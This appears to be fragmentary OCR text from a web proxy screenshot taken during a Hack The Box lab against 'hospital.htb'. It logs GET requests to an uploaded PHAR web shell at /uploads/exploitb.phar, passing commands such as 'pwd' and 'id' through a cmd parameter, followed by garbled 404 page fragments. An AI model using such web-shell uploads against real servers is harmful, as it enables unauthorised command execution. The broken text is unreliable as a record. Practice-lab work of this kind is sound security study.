 206 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=pwd ✓ 200 428 HTML phar
207 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=id ✓ 200 428 HTML phar
208 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=id ✓ 404 456 HTML phar 404 Not Found
209 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=id ✓ 404 456 HTML phar 404 Not Found
210 http://hospital.htb:8080 GET /uploads/exploitb.phar?cmd=pwd ✓ 404 456 HTML phar 404 Not Found
Not Found
Not secure hospital.htb:8080/uploads/exploitb.phar?cmd=pwd
Found
ted URL was not found on this server.
.55 (Ubuntu) Server at hospital.htb Port 8080
:38:43 GMT
untu)
charset=UTF-8
exploitb.phar">